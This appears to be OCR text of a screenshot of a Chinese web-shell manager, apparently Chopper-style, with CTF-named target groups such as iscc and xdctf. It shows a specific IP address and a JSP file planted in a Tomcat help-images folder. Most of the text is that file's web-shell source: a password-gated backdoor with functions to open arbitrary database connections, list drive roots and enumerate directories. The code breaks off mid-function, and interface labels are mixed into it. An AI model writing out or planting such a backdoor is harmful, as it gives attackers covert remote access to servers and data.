 202.118.10.130
202.118.10.130
202.118.10.130
载入
ac/gui/3.0/tomcat/webapps/platform/help/english/images/eng.jsp
保存
星期一 2015-10-19 九月初七
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "q";
String EC(String s, String c) throws Exception {
return s;
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
站点类别
默认类别
iscc
iscc2
my_new_linux
my_new_windows
linux_not
windows_not
xdctf
日程提醒
快捷方式
www.wooyun.org
Line: 335, GB2312